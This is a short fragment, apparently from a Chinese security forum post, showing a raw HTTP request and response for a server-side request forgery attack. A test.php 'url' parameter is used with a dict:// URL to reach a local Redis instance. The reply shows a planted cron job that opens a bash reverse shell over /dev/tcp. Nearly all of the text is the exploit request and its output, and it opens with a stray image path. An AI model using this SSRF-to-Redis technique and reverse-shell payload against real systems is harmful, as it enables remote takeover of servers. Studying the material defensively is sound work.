 GET /test.php?url=dict://127.0.0.1:6379/get:webshell HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_30ce518b179cff882474fde2ee9648a8=1606827317;
Hm_lpvt_30ce518b179cff882474fde2ee9648a8=1606827317
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 01 Dec 2020 14:43:21 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.36
Content-Length: 152
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$55
*/1 * * * * bash -i >& /dev/tcp/127.0.0.1/2333 0>&1
+OK
先知社区